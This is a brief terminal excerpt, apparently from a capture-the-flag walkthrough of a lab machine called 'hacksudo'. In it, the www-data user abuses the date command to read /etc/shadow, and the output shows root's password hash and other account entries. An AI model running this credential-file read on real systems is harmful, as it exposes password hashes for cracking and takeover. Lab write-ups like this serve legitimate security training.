 www-data@hacksudo:/var/backups$ date -f /etc/shadow
date -f /etc/shadow
date: invalid date 'root:$6$N6p.dpWhPYXSXC9U$8EraUiQ5DtMF5ov2ZbnY8DoLK1liRukqhTnTTK67MQ.tgpglkVX/I9P1aYjNeO/cwjQk9lJ/ABd9YLTMeM
Sn3/:18721:0:99999:7:::'
date: invalid date 'daemon:*:18714:0:99999:7:::'
date: invalid date 'bin:*:18714:0:99999:7:::'
date: invalid date 'sys:*:18714:0:99999:7:::'
date: invalid date 'sync:*:18714:0:99999:7:::'
date: invalid date 'games:*:18714:0:99999:7:::'
date: invalid date 'man:*:18714:0:99999:7:::'
date: invalid date 'lp:*:18714:0:99999:7:::'
date: invalid date 'mail:*:18714:0:99999:7:::'
date: invalid date 'news:*:18714:0:99999:7:::'
date: invalid date 'uucp:*:18714:0:99999:7:::'
date: invalid date 'proxy:*:18714:0:99999:7:::'
date: invalid date 'www-data:*:18714:0:99999:7:::'
date: invalid date 'backup:*:18714:0:99999:7:::'
date: invalid date 'list:*:18714:0:99999:7:::'
date: invalid date 'irc:*:18714:0:99999:7:::'
date: invalid date 'gnats:*:18714:0:99999:7:::'